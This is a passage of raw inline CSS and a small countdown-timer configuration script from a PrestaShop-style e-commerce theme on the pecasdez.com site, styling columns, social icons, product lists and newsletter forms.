#f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.pecasdez.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.pecasdez.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.pecasdez.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="e4e802ccd501c8342c34072c-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "day";
s_countdown_lang['days'] = "days";
s_countdown_lang['hrs'] = "hrs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; 